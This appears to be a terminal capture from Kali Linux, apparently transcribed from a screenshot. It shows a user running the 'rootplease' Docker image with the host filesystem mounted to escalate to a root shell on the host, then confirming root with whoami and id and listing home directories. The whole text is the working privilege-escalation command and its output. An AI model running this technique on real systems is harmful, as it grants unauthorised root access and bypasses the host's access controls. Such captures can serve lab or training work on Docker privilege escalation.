 ┌──(joker㉿kali)-[~]
└─$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /home
acunetix  joker  kali
#